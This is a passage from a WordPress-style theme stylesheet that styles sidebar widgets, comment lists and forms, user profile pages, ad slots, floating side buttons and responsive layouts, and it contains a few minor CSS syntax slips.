.widget a:hover {
	color: #38A6A6;
}
.widget > .widget-title {
	line-height: 22px;
	height: 22px;
	overflow: hidden;
	margin-bottom: 25px;
	font-size: 20px;
	font-weight: normal;
}
/* .widget > .widget-title span{color:#444;} */
.widget ul {
	margin: 0;
	padding: 0;
}
.widget ul li {
	margin-bottom: 10px;
	font-size: 14px;
}
.widget ul li:last-child {
	margin-bottom: 5px;
}
.widget ul li:hover a {
	color: #38A6A6;
}
.one-c .widget ul li {
	width: 32%;
	float: left;
	margin-right: 2%;
}
.one-c .widget ul li.item-3, .one-c .widget ul li.item-6, .one-c .widget ul li.item-9, .one-c .widget ul li.item-12, .one-c .widget ul li.item-15, .one-c .widget ul li.item-18, .one-c .widget ul li.item-21 {
	margin-right: 0;
}
/* .widget-thumb{margin:-5px;} */
.widget-thumb .post-thumbnail {
	float: left;
	width: 60px;
	height: auto;
	margin-right: 10px;
	border: 2px solid #fff;
	border-radius: 2px;
}
/* .widget-thumb .post-info{padding:5px;} */
.widget ul li:hover .post-thumbnail {
	border-color: #38A6A6;
}
.widget-thumb .post-title {
	font-size: 14px;
	word-wrap: break-word;
}
.widget-thumb .date {
	color: #bbb;
	font-size: 14px;
}
.widget-thumb:hover .post-thumbnail {
	opacity: 0.75;
}
.widget-thumb:hover .post-title {
	color: #38A6A6;
}
/* ------------------------------------ */
/* Widget:Recent comments
/* ------------------------------------ */
.widget-recent-comments ul {
	width: 100%;
}
.widget-recent-comments ul li {
	min-height: 50px;
	margin-left: 65px;
	position: relative;
	margin-bottom: 15px;
	font-size: 14px;
}
.widget-recent-comments ul a {
	display: block;
}
.widget-recent-comments li img {
	width: 48px;
	height: 48px;
	border: 2px solid #fff;
	position: absolute;
	top: -1px;
	left: -65px;
	border-radius: 50px;
}
.widget-recent-comments li:hover img {
	border: 2px solid #38A6A6;
}
.widget-recent-comments ul span.comment-author {/* color: #67737A; */
	font-weight: 600;
}
.widget-recent-comments ul a:hover {
	color: #38A6A6;
}
.one-c .widget-recent-comments ul li {
	width: 25.7%;
	float: left;
	margin-right: 2.4%;
	height: 60px;
}
.one-c .widget-recent-comments ul li.three {
	margin-right: 0;
}
.one-c .widget-recent-comments ul li a {
	line-height: 20px;
}
/* ------------------------------------ */
/* Widget:Rss
/* ------------------------------------ */
.widget_rss .rssSummary, .widget_rss cite {
	font-size: 14px;
	color: #888;
}
/* ------------------------------------ */
/* Widget:views
/* ------------------------------------ */
.widget_views li {
	font-size: 14px;
	color: #bbb;
}
.widget_views li a {/* font-size:16px; */
}
/* ------------------------------------ */
/* Widget:Follow & Subscribe
/* ------------------------------------ */
.social-icons-widget .widget-content {
}
.social-icons-widget .social-icons li {
	background: none;
	border: none;
	padding: 0;
	margin: 0 20px 20px 0;
}
.social-icons-widget .social-icons li a {
	margin-left: 0;
}
.social-icons-widget .popup-follow-feed p {
	margin-bottom: 20px;
	font-size: 14px;
}
.social-icons-widget .popup-follow-feed p a {
	font-size: 14px;
	padding: 3px 10px;
	background: #38A6A6;
	color: #fff;
	border-radius: 2px;
}
.social-icons-widget .popup-follow-feed p a:hover {
	background: #666;
}
.social-icons-widget input.ipt {
	width: 73%;
	border: none;
	padding: 8px;
	color: #888;
	line-height: 20px;
	border-radius: 3px;
}
.social-icons-widget input[type="submit"] {
	background: #38A6A6;
	width: 22%;
	padding: 4px 24px;
	color: #fff;
	border: none;
	cursor: pointer;
	margin-left: -3px;
	border-radius: 0 3px 3px 0;
	height: 36px;
}
.social-icons-widget input[type="submit"]:hover {
	background: #666;
}
#footer-widgets .social-icons-widget .popup-follow-feed p a {
	color: #fff;
}
/* ------------------------------------ */
/* Widget:News in Pictures
/* ------------------------------------ */
.widget-pic .post-inner {
	position: relative;
	width: 100%;/* float:left; *//* margin-right:10px; */
	margin-bottom: 15px;
	background: #fff;/* border:1px #EDF1F2 solid; */
}
.widget-pic .post-inner.even {
	margin-right: 0;
}
.widget-pic .post-inner .post-thumbnail img {
	width: 100%;
	height: auto;
}
.widget-pic .post-inner .post-thumbnail:hover img {
	opacity: 0.8;
}
.widget-pic .post-inner .pic-t {
	position: absolute;
	bottom: 0;
	left: 0;
	line-height: 22px;
	font-size: 14px;
	width: 92%;
	overflow: hidden;
	background: #38A6A6;
	opacity: 0.9;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #fff;
	padding: 8px 4%;
}
.widget-pic .post-inner .pic-t a {
	color: #FFF;
}
.widget-pic {
	margin-bottom: 15px;
}
.one-c .widget-pic .post-inner {
	width: 32%;
	float: left;
	margin-right: 2%;
}
.one-c .widget-pic .post-inner.three {
	margin-right: 0;
}
/* ------------------------------------ */
/* Widget:Post Author
/* ------------------------------------ */
.widget_author .widget-content {
	background: #fff;
	padding: 5px;
	border: 1px #EDF1F2 solid;
}
.widget_author .author-social li {
	background: none;
	border: none;
	padding: 0;
	margin: 5px 6px 5px 0;
}
.widget_author .author-social li a {
	margin-left: 0;
}
/* ------------------------------------ */
/* Widget:Text or Html
/* ------------------------------------ */
.text-html .widget-content p {
	padding: 5px;
	background: #fff;
	border: 1px #EDF1F2 solid;
}
/* ------------------------------------ */
/* Widget:Active readers
/* ------------------------------------ */
.widget_readers {
	margin-bottom: 15px;
	margin-right: -10px;
}
.widget_readers ul li {
	width: auto;
	float: left;
	padding: 0;
	margin-right: 10px;
	margin-bottom: 5px;
	background: none;
	border: none;
}
.widget_readers ul li img {
	width: 48px;
	height: 48px;
	border: 2px #fff solid;
	border-radius: 30px;
}
.widget_readers ul li:hover img {
	opacity: 0.8;
	border: 2px #38A6A6 solid;
}
.one-c .widget.widget_readers ul li {
	width: 52px;
	height: auto;
	margin-right: 13px;
}
.two-c .widget_readers ul li {
	margin-right: 12px;
}
.three-c .widget_readers ul li {
	margin-right: 16px;
}
/* ------------------------------------ */
/* Widget:Categories
/* ------------------------------------ */
.widget_categories ul ul {
	margin: 8px 0;
}
.widget_categories ul ul li {
	margin-left: 20px;
	border: none;
	padding: 2px 0;
}
.widget_categories ul ul li:before {
	font-family: FontAwesome;
	content: "\f101";
	margin-right: 5px;
}
/* ------------------------------------ */
/* widget:tag_cloud
/* ------------------------------------ */
.widget_tag_cloud .widget-content {
}
.widget_tag_cloud .widget-content a {
	padding: 4px 5px 4px 0;
}
/* ------------------------------------ */
/* widget:calendar
/* ------------------------------------ */
.widget_calendar a:hover {
	color: #38A6A6;
}
.widget_calendar #wp-calendar {
	width: 100%;
}
.widget_calendar caption {
	color: #fff;
	padding: 5px 10px;
	background: #38A6A6;
}
.widget_calendar caption:before {
	color: #fff;
	color: rgba(255,255,255,0.7);
	font-size: 14px;
}
.widget_calendar thead {
	background: #e2e2e2;
	-webkit-box-shadow: 0 1px 0 #ddd;
	box-shadow: inset 0 -1px 0 #ddd;
}
.widget_calendar thead th {
	background: #f4f4f4;
}
.widget_calendar th {
	font-weight: 600;
}
.widget_calendar th, .widget_calendar td {
	padding: 3px 0;
	text-align: center;
	border: 1px solid #EDF1F2;
	background: #fff;
}
.widget_calendar .pad {
	padding: 0;
}
/* ------------------------------------ */
/* widget:meta & link
/* ------------------------------------ */
.widget_meta ul li, .widget_links ul li {
	width: 50%;
	float: left;
}
.one-c .widget_meta ul li, .one-c .widget_links ul li {
	width: 16%;
	float: left;
}
.two-c .widget_meta ul li, .two-c .widget_links ul li {
	width: 33.3%;
	float: left;
}
/* ------------------------------------------------------------------------- *
* Comments
/* ------------------------------------------------------------------------- */
#pinglist-container {
	display: none;
}
.comments-loading {
	display: none;
	width: 100%;
	height: 32px;
	background: url(../images/AjaxLoader.gif) no-repeat center;
}
.comment-tabs {
	border-bottom: 2px solid #EDF1F2;
	margin-bottom: 20px;
}
.comment-tabs li {
	float: left;
	margin-bottom: -2px;
}
.comment-tabs li a {
	font-weight: normal;
	padding: 0 10px 10px;
	display: block;
	color: #aaa;
	border-bottom: 2px solid #EDF1F2;
}
.comment-tabs li a:hover {
	color: #666;
	border-color: #ccc;
}
.comment-tabs li i {
	margin-right: 6px;
}
.comment-tabs li.active a {
	color: #38A6A6;
	border-bottom-color: #38A6A6;
}
.commentlist, .pinglist {
	margin-bottom: 20px;
}
.commentlist li, .pinglist li {
	padding-left: 88px;
	font-size: 14px;
	line-height: 22px;
	font-weight: 400;
	margin-bottom: 20px;
}
.commentlist .comment-body {
	background: #fff;
	padding: 15px;
	border: 2px #EDF1F2 solid;
	border-radius: 3px;
}
.commentlist .comment-body:before {
	content: '';
	display: inline-block;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	border-right: 10px solid #EDF1F2;
	position: absolute;
	top: 18px;
	left: -10px;
}
.commentlist .comment-body:after {
	content: '';
	display: inline-block;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	border-right: 8px solid #fff;
	position: absolute;
	top: 20px;
	left: -8px;
}
.commentlist .comment-body, .pinglist li {
	clear: both;
	position: relative;
	padding-bottom: 15px;
}
.commentlist .comment-author, .commentlist .comment-meta, .commentlist .comment-awaiting-moderation {
	font-size: 14px;
	display: block;
	float: left;
	line-height: 20px;
}
.commentlist .comment-author {
	margin-right: 6px;
}
.commentlist .fn, .pinglist .ping-link {
	color: #666;
	font-size: 14px;
	font-style: normal;
}
.commentlist .floor {
	position: absolute;
	top: 15px;
	right: 15px;
	color: #FFA300;
	font-size: 16px;
}
.commentlist .says {
	display: none;
}
.commentlist .avatar {
	position: absolute;
	left: -88px;
	top: 0;
	width: 64px;
	height: 64px;
	-webkit-border-radius: 40px;
	border-radius: 40px;
}
.commentlist .comment-meta:before, .pinglist .ping-meta:before {
	color: #ccc;
	content: "\f017";
	font-family: FontAwesome;
	font-size: 10px;
	margin-right: 3px;
	vertical-align: 4%;
}
.commentlist .comment-meta, .commentlist .comment-meta a, .pinglist .ping-meta {
	color: #aaa;
}
.commentlist .reply {
	font-size: 14px;
	line-height: 16px;
}
.commentlist .reply a {
	color: #aaa;
}
.commentlist .reply a:hover {
	color: #666;
}
.comment-awaiting-moderation {
	color: #38A6A6;
	font-style: normal;
}
/* pings */
.pinglist li {
	padding-left: 0;
	background: #fff;
	padding: 15px;
	border: 1px #EDF1F2 solid;
}
.pinglist li .ping-link {
	font-size: 16px;
}
/* comment text */
.commentlist .comment-body p {
	line-height: 26px;
	color: #777;
	clear: both;
	font-size: 14px;
	margin: 10px 0;
}
.commentlist .comment-body strong {
	font-weight: bold;
}
.commentlist .comment-body em {
	font-style: italic;
}
.commentlist .comment-body ol li {
	list-style: decimal;
	margin-left: 2em;
	padding: 0;
}
.commentlist .comment-body ul li {
	list-style: square;
	margin-left: 2em;
	padding: 0;
}
/* child comment */
.commentlist li ul {
	margin-top: 20px;
}
.commentlist li li {
	padding-left: 78px;
}
.commentlist li li .avatar {
	width: 56px;
	height: 56px;
	left: -78px;
	top: 0;
}
.commentlist li li .comment-meta {
	left: 70px;
}
/* ------------------------------------ */
/* comments:form
/* ------------------------------------ */
.heading, #reply-title {
	font-weight: normal;
	font-size: 18px;
	text-transform: uppercase;
	margin-bottom: 1em;
}
.heading i {
	font-size: 22px;
	margin-right: 6px;
}
.form-allowed-tags {
	display: none;
}
.logged-in-as {
	font-size: 14px;
}
#respond {
	position: relative;
}
#reply-title {
	margin-bottom: 20px;
}
li #reply-title {
	font-size: 0;
	margin: 0!important;
	padding: 0;
	height: 0;
	border-top: 0;
}
#cancel-comment-reply-link {
	color: #E77068;
	display: block;
	position: absolute;
	top: -34px;
	right: 20px;
	font-size: 14px;
}
#cancel-comment-reply-link:hover {
	color: #777;
}
.comment-form {
	position: relative;
}
#commentform {
	background: #fff;
	padding: 10px 20px 20px;
	margin-bottom: 15px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 2px #EDF1F2 solid;
}
li #commentform {
	margin-top: -1px;
}
#commentform:before {
	content: '';
	display: inline-block;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #EDF1F2;
	position: absolute;
	top: -10px;
	left: 24px;
}
#commentform:after {
	content: '';
	display: inline-block;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #fff;
	position: absolute;
	top: -8px;
	left: 26px;
}
#commentform p.comment-form-author {
	width: 48%;
	float: left;
}
#commentform p.comment-form-email {
	width: 48%;
	float: right;
}
#commentform p.comment-form-url, #commentform p.comment-form-comment {
	clear: both;
}
#commentform label {
	padding: 6px 0;
	display: block;
}
#commentform input[type="text"], #commentform textarea {
	max-width: 100%;
	width: 100%;
	background: #f8f8f8;
}
#commentform textarea {
	height: 100px;
}
#commentform p.form-submit {
	margin-top: 10px;
}
.logged-in #reply-title {
	margin-bottom: 20px;
}
.logged-in #commentform p.comment-form-comment {
	margin-top: 10px;
}
.logged-in #commentform p.comment-form-comment label {
	display: none;
}
#commentform #smilies {
	margin: 8px 0;
	display: inline-block;
}
.quicktags-toolbar input {
	border: 1px #EDF1F2 solid;
	min-width: 40px;
	padding: 5px;
	font-size: 12px;
	margin: 0 5px 15px 0;
	background: #f8f8f8;
}
.quicktags-toolbar input:hover {
	border-color: #ccc;
	background: #f1f1f1;
	cursor: pointer;
}
.comment-closed {
	background: #fff;
	padding: 15px;
	border: 1px #EDF1F2 solid;
	margin-bottom: 15px;
	border-radius: 3px;
}
/* ------------------------------------------------------------------------- *
* Pages
/* ------------------------------------------------------------------------- */
/* ------------------------------------ */
/* Page:tags page
/* ------------------------------------ */
.tag-sort ul {
	margin: 0;
}
.tag-sort ul li {
	margin-left: 0px;
	list-style: none;
	word-wrap: break-word;
}
.tag-sort ul a {
	margin-right: 18px;
}
.tag-sort #first-letter {
	margin-bottom: 15px;
}
.tag-sort #first-letter a {
	margin: 10px 1px;
	font-weight: bolder;
	font-size: 18px;
	color: #fff;
	background: #38A6A6;
	padding: 0 5px;
}
/* ------------------------------------ */
/* Page:user-list
/* ------------------------------------ */
.user-list .user-info {
	width: 115px;
	height: 150px;
	overflow: hidden;
	float: left;
	text-align: center;
	margin-bottom: 20px;
	overflow: hidden;
	font-size: 14px;
}
.user-list .user-info img {
	width: 80px;
	height: 80px;
	border-radius: 40px;
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	box-shadow: inset 0 -1px 0 #3333sf;
	-webkit-box-shadow: inset 0 -1px 0 #3333sf;
	-webkit-transition: 0.4s;
	-webkit-transition: -webkit-transform 0.4s ease-out;
	transition: transform 0.4s ease-out;
	-moz-transition: -moz-transform 0.4s ease-out;
}
.user-list .user-info:hover img {
	box-shadow: 0 0 10px #fff;
rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
	-webkit-box-shadow: 0 0 10px #fff;
rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
	transform: rotateZ(360deg);
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
}
/* ------------------------------------ */
/* Page:user-center
/* ------------------------------------ */
.col-2cl .wide-box {
	padding: 0;
	margin: 0;
	width: 100%;
}
.user-center {
	padding: 0;
}
.user-inner {
	position: relative;
	background: #EDF1F2;
}
#user-left {
	width: 240px;
	position: absolute;
	top: 0;
	left: 0;
	color: #666;
}
#user-left a {
	color: #666;
}
#user-right {
	margin-left: 240px;
	min-height: 600px;
	border-left: 1px solid #EDF1F2;
	background: #fff;
	padding: 20px;
}
#user-right .user-header {
	margin: 0 -20px;
	border-bottom: 1px #EDF1F2 solid;
}
#user-right .user-title {
	font-size: 26px;
	padding-left: 20px;
	line-height: 1.5em;
}
#user-right .feedback {
	float: right;
	margin-top: 12px;
	width: 100px;
}
#user-left .user-avatar {
	padding: 15px;
	text-align: center;
}
#user-left .user-avatar img {
	padding: 5px;
	max-width: 100px;
	max-height: 100px;
	width: 98%;
	height: auto;
	border: 1px solid #EDF1F2;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
	-webkit-box-shadow: inset 0 -1px 0 #3333sf;
	box-shadow: inset 0 -1px 0 #3333sf;
	-webkit-transition: 0.4s;
	-webkit-transition: -webkit-transform 0.4s ease-out;
	-moz-transition: -moz-transform 0.4s ease-out;
	transition: transform 0.4s ease-out;
}
#user-left .user-avatar img:hover {
	border: 1px solid #ccc;
	-webkit-box-shadow: 0 0 10px #fff;
	box-shadow: 0 0 10px #fff;
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
	transform: rotateZ(360deg);
rgba(255,255,255,.6), inset 0 0 20px rgba(255,255,255,1);
-webkit-rgba(255, 255, 255, .6), inset 0 0 20px rgba(255,255,255,1);
}
#user-left .user-pm {
	margin-top: 10px;
	font-size: 14px;
}
#user-left .user-pm a {
	background: #38A6A6;
	color: #fff;
	padding: 5px;
	border-radius: 3px;
}
#user-left .user-pm a:hover {
	background: #666;
}
#user-menu li i {
	margin-right: 5px;
}
#user-menu li {
	padding: 10px;
	text-align: center;
}
#user-menu li.current-post-ancestor, #user-menu li.current-menu-ancestor, #user-menu li.current-menu-parent, #user-menu li.current-menu-item {
	margin-right: -1px;/* border-top:1px solid #EDF1F2; *//* border-bottom: 1px solid #EDF1F2; *//* border-left:5px solid #38A6A6; */
	background: #fff;
}
#user-menu li.current-post-ancestor a, #user-menu li.current-menu-ancestor a, #user-menu li.current-menu-parent a, #user-menu li.current-menu-item a {/* margin-left:-5px; */
	color: #38A6A6;
}
#user-menu li.display-none {
	display: none;
}
#user-right .post-count {
	margin-bottom: 20px;
}
#user-right .author-posts-count {
	margin-bottom: 20px;
	margin-top: 20px;
}
#user-right .wpuf-table {
	border: 1px solid #F1F1F1;
}
.user-header .poptip {
	position: absolute;
	top: 28px;
	left: 380px;
}
#user-right ul {
	margin: 0;
}
#user-right ul.author-posts {
	border: 1px solid #eaeaea;
}
#user-right .archive-simple {
	list-style: none;
	display: inline-block;
	width: 100%;
	padding-top: 5px;
	margin: 0 0 -7px 0;
}
#user-right li.archive-simple.even {
	background: #EDF1F2;
}
#user-right .archive-simple h2 {
	font-size: 14px;
	padding-top: 8px;/* line-height:40px; */
	width: 70%;
	float: left;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
#user-right .archive-simple h2 a {
	color: #666;
	margin-left: 5px;
}
#user-right .archive-simple .post-meta {
	float: left;
	width: 20%;
	min-width: 200px;
}
#user-right .archive-simple .post-meta i.fa {
	width: 14px;
	display: inline;
}
#user-right .page-nav {
	float: left;
	margin-top: 10px;
}
#user-right .wpuf-pagination.page-nav {
	margin-top: 0;
}
#user-right .entry {
	padding: 20px 0;
}
#user-right #wpuf-post-draft {
	padding: 1px 12px;
}
#user-right .success {
	border: solid 1px #83D186;
	padding: 10px;
	margin: 10px 0;
	display: block;
	max-width: 100%;
}
#user-right .wpuf-table a {
	color: #666;
}
#user-right .wpuf-table a:hover {
	color: #38A6A6;
}
/* ------------------------------------------------------------------------- *
* ADS
/* ------------------------------------------------------------------------- */
.gright {
	width: 50%;
	max-width: 468px;
	height: auto;
	float: right;
	margin-top: 5px;
	color: #fff;
}
.gright img {
	width: 100%;
	height: auto;
}
.gtop {
	margin: 20px 0 -10px 0;
	display: inline-block;
	width: 100%;
}
.gbottom {
	width: 100%;
	display: inline-block;
	margin-bottom: 10px;
}
.gtop img, .gbottom img {
	width: 100%;
	height: auto;
}
.gtop .w49, .gbottom .w49 {
	width: 49%;
	height: auto;
	float: left;
}
.gtop .ml2, .gbottom .ml2 {
	margin-left: 2%;
}
.gtop .w32, .gbottom .w32 {
	width: 32%;
	height: auto;
	float: left;
}
.ghome {
	margin-bottom: 25px;
}
/* ------------------------------------------------------------------------- *
* side-buttons
/* ------------------------------------------------------------------------- */
.side-buttons {
	position: fixed;
	width: 40px;
	bottom: 15%;
	right: 25px;
	z-index: 890;
}
.side-buttons .relative {
	position: relative;
	top: 0;
	left: 0;
}
.side-buttons .side-buttons-box {
	width: 100%;
	margin-bottom: 3px;
	background: #38A6A6;
	text-align: center;
	border-radius: 3px;
}
.side-buttons .side-buttons-box > a {
	display: block;
	height: 35px;
	padding-top: 5px;
	color: #222;
	text-decoration: none;
	outline: none;
	cursor: pointer;
}
.side-buttons .side-buttons-box > a:hover {
	background: #21292E;
	text-decoration: none;
	color: #c31900;
	border-radius: 3px;
}
.side-buttons .side-buttons-box > a:hover .sb-title, .side-buttons .side-buttons-box .sb-title {
	color: #fff;
	font-size: 12px;
	display: block;
	padding-left: 5px;
	line-height: 18px;
	width: 30px;
	margin-top: -2px;
}
.side-buttons .current-bg {
	background: #21292E;
	text-decoration: none;
}
.side-buttons .sb-layer {
	border: 2px solid #EDF1F2;
	background: #fff;
	position: absolute;
	right: 47px;
	bottom: -44px;
	border-radius: 5px;
}
.side-buttons .qr-img {
	padding: 10px;
	width: 200px;
}
.side-buttons .qr-text {
	padding-bottom: 6px;
	font-size: 12px;
	font-weight: 700;
}
.side-buttons-triangle {
	width: 12px;
	height: 40px;
	position: absolute;
	right: 45px;
	bottom: -12px;
	z-index: 100;
}
.border-sj, .con-sj {
	display: block;
	width: 18px;
	height: 28px;
	font-size: 18px;
	overflow: hidden;
	font-family: SimSun;
}
.border-sj {
	color: #EDF1F2;
	font-style: normal;
}
.con-sj {
	color: #fff;
	margin: -28px 0 0 -2px;
}
.side-buttons .bdsharebuttonbox {
	width: 80px;
	padding: 10px;
}
.side-buttons .bdsharebuttonbox a {
	margin: 3px 0;
	width: 60px;
	text-align: left;
	padding-left: 25px;
	color: #666;
	text-decoration: none;
	outline: none;
	cursor: pointer;
}
.side-buttons .side-buttons-box >a i {
	display: inline-block;
	color: #fff;
	font-size: 24px;
}
.side-buttons .side-buttons-box >a i.fa-chevron-up {
	margin-top: 2px;
	font-size: 22px;
}
.side-buttons .side-buttons-box >a i.fa-qrcode {
	margin-top: 5px;
}
.side-buttons .side-buttons-box >a i.fa-share-square-o {
	margin-top: 5px;
	font-size: 23px;
	margin-left: 1px;
}
.side-buttons .side-buttons-box >a i.fa-star-o {
	margin-top: 4px;
}
.side-buttons .side-buttons-box >a i.fa-comment-o {
	font-size: 20px;
	margin-top: 5px;
}
/* ------------------------------------------------------------------------- *
* ADS
/* ------------------------------------------------------------------------- */
.home-ads {
	margin-bottom: 25px;
}
/* ------------------------------------------------------------------------- *
* IE Fixes
/* ------------------------------------------------------------------------- */
body.ie8 {
	font-weight: 400;
}
.ie8 .author-bio .bio-avatar:after, .ie8 .commentlist li.bypostauthor > .comment-body:after {
	display: none;
}
.ie8 .nav li > a:after, .ie8 .nav > li > a:after, .ie8 #footer .nav li > a:after, .ie8 #footer .nav > li > a:after {
	content: "";
}
.ie8 #nav-topbar .nav > li > a:hover, .ie8 #nav-topbar .nav > li:hover > a, .ie8 #nav-header .nav > li > a:hover, .ie8 #nav-header .nav > li:hover > a, .ie8 .toggle-search:hover, .ie8 .toggle-search.active, .ie8 .search-expand-inner {
	background: url(../images/opacity-10.png);
}
.ie8 .thumb-icon, .ie8 .image-caption, .ie8 .page-image-text .description i, .ie8 .flex-direction-nav a {
	background: url(../images/opacity-70.png);
}
.ie8 .entry .gallery .gallery-caption {
	background: url(../images/opacity-80-light.png);
}
/* ------------------------------------------------------------------------- *
* Plugins
/* ------------------------------------------------------------------------- */
/* ------------------------------------ */
/* Plugin:content-index-content
/* ------------------------------------ */
.entry #content-index-contents li {
	margin-left: 0;
	list-style: none;
}
.entry #content-index-contents li .children {
	margin-left: 10px;
}
@media only screen and (max-width:1050px) {
.wide-box .post-list .small-thumb {
	width: 48%;
	margin-right: 3.4%;
}
.wide-box .post-list .small-thumb.item-2,  .wide-box .post-list .small-thumb.item-4,  .wide-box .post-list .small-thumb.item-6,  .wide-box .post-list .small-thumb.item-8,  .wide-box .post-list .small-thumb.item-10,  .wide-box .post-list .small-thumb.item-12,  .wide-box .post-list .small-thumb.item-14,  .wide-box .post-list .small-thumb.item-16,  .wide-box .post-list .small-thumb.item-18,  .wide-box .post-list .small-thumb.item-20  .wide-box .post-list .small-thumb.item-22,  .wide-box .post-list .small-thumb.item-24,  .wide-box .post-list .small-thumb.item-26,  .wide-box .post-list .small-thumb.item-28,  .wide-box .post-list .small-thumb.item-30 {
	margin-right: 0;
}
.wide-box .post-box .medium-thumb {
	width: 99.6%;
}
.wide-box .post-box .medium-thumb.two {
	width: 99.6%;
	margin-right: 0;
	margin-left: 0;
}
.wide-box .post-box .medium-thumb img {
	max-width: 360px;
	float: left;
	margin-right: 30px;
}
.wide-box .post-box .medium-thumb .post-info {
	padding: 15px;
}
.wide-box .post-box .other-thumb {
	width: 48%;
	margin-right: 2.9%;
	margin-left: 0;
}
.wide-box .post-box .other-thumb.item-3,  .wide-box .post-box .other-thumb.item-5,  .wide-box .post-box .other-thumb.item-7,  .wide-box .post-box .other-thumb.item-9,  .wide-box .post-box .other-thumb.item-11,  .wide-box .post-box .other-thumb.item-13,  .wide-box .post-box .other-thumb.item-15,  .wide-box .post-box .other-thumb.item-17,  .wide-box .post-box .other-thumb.item-19 {
	margin-right: 0;
	margin-left: 0;
}
}
/* ------------------------------------------------------------------------- *
* Toggle Sidebar s1:960px > 480px
/* ------------------------------------------------------------------------- */
@media only screen and (min-width:480px) and (max-width:960px) {
/* s1 general */
.side-right {
	width: 50px;
}
.side-right .sidebar-content {
	display: none;
	float: left;
	width: 100%;
}
.side-right .sidebar-toggle {
	display: block;
}
/* s1 expand/collapse */
.side-right-expand .side-right {
	position: absolute;
	top: 20px;
	bottom: 0;
	width: 340px;
	margin: 0!important;
	z-index: 9;
	overflow: auto;
	-moz-transition: width .2s ease;
	-webkit-transition: width .2s ease;
	transition: width .2s ease;
}
.side-right-expand .side-right .sidebar-content {
	display: block;
	width: 330px;
	padding-left: 15px;
}
.side-right-collapse .side-right .sidebar-content {
	display: none;
}
/* s1 toggle icon */
.col-2cl.side-right-expand .side-right .icon-sidebar-toggle:before {
	content: "\f101";
}
.col-2cl .main-inner {
	padding-right: 50px;
}
.col-2cl .wide-box {
	padding-right: 0;
}
.col-2cl .side-right {
	margin-right: -50px;
}
.col-2cl.side-right-expand .side-right {
	right: 0;
}
.col-2cl.side-right-expand .sidebar-toggle {
	float: right;
	margin-bottom: 20px;
}
#header .top-inner {
	min-height: 90px;
}
.top-follow {
	position: absolute;
	top: 75px;
	right: 0;
	width: 100%;
	text-align: center;
}
.site-description {
	display: none;
}
.one-c .widget ul li {
	width: 48%;
	margin-right: 4%;
}
.one-c .widget ul li.three {
	margin-right: 4%;
}
.one-c .widget ul li.two {
	margin-right: 0;
}
.one-c .widget-recent-comments ul li {
	width: 38%;
	float: left;
	margin-right: 3%;
	height: 60px;
}
.one-c .widget-recent-comments ul li.three {
	margin-right: 3%;
}
.one-c .widget-recent-comments ul li.two {
	margin-right: 0;
}
}

/* ------------------------------------------------------------------------- *
* Tablet (Portrait):800px > 720px
/* ------------------------------------------------------------------------- */
@media only screen and (min-width:720px) and (max-width:800px) {/* layout */
.grid {
	margin-right: 2.9%;
}
.one-half {
	width: 48.5%;
}
.one-third {
	width: 31.4%;
}
.two-third {
	width: 65.65%;
}
.one-fourth {
	width: 22.8%;
}
.three-fourth {
	width: 74.1%;
}
.one-fifth {
	width: 17.6%;
}
.two-fifth {
	width: 38.5%;
}
.three-fifth {
	width: 59%;
}
.four-fifth {
	width: 79.5%;
}
#user-left {
	width: 180px;
}
#user-right {
	margin-left: 180px;
}
.user-header .poptip {
	position: absolute;
	top: 28px;
	left: 340px;
}
.slider-two .item,  .slider-three .item,  .slider-three .item-3,  .slider-three .item-6,  .slider-three .item-9,  .slider-three .item-12,  .slider-two .item.ml20 {
	margin-left: 2px;
	margin-right: 2px;
}
.wide-box .post-box .medium-thumb {
	width: 99.6%;
}
.wide-box .post-box .medium-thumb.two {
	width: 99.6%;
	margin-right: 0;
	margin-left: 0;
}
.wide-box .post-box .other-thumb {
	width: 48%;
	margin-right: 2.6%;
	margin-left: 0;
}
.pic-posts article {
	width: 48.5%;
	margin-right: 2.6%;
}
.pic-posts article.five {
	width: 48.5%;
	margin-right: 2.6%;
}
.pic-posts article.item-2,  .pic-posts article.item-4,  .pic-posts article.item-6,  .pic-posts article.item-8,  .pic-posts article.item-10,  .pic-posts article.item-12,  .pic-posts article.item-14,  .pic-posts article.item-16,  .pic-posts article.item-18,  .pic-posts article.item-20,  .pic-posts article.item-22,  .pic-posts article.item-24,  .pic-posts article.item-26,  .pic-posts article.item-28,  .pic-posts article.item-30 {
	margin-right: 0;
}
.one-c .widget-pic .post-inner {
	width: 48%;
	float: left;
	margin-right: 4%;
}
.one-c .widget-pic .post-inner.three {
	margin-right: 4%;
}
.one-c .widget-pic .post-inner.two {
	margin-right: 0;
}
#footer-widgets .footer-widget {
	width: 100%;
	float: none;
	margin-right: 0;
}
#footer-links li {
	
}
}
/* ------------------------------------------------------------------------- *
* Mobile (Mid Res):719px > 0px (480px & 340px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width:719px) {
.side-right {
	width: 40px;
}
.col-2cl .main-inner {
	padding-right: 0;
}
.col-2cl .wide-box {
	padding-right: 0;
}
.col-2cl .side-right {
	margin-right: -40px;
}
/* layout */
.container {
	padding: 0;
}
.grid {
	width: 100%;
	margin: 0 0 10px;
}
/* hide */
.site-description, .image-caption {
	display: none;
}
/* base */
.pad {
	padding: 20px 2px;
}
.notebox {
	margin-bottom: 20px;
}
.entry {
	font-size: 16px;
}
/* header */
.popup-menu {
	position: absolute;
	top: 102px;
	left: 10px;
}
.popup-menu > div {
	position: relative;
	border: none;
	border-radius: none;
	color: #fff;
}
.popup-menu > div >a {
	color: #fff;
}
.btn-image {
	line-height: 36px;
}
.popup-menu .btn-image img.avatar {
	border: 2px solid #fff;
}
.fep-notice {
	position: absolute;
	top: 110px;
	left: 160px;
	display: block;
	z-index: 99;
}
.fep-notice i {
	font-weight: 600;
}
.toggle-search {
	position: absolute;
	right: 80px;
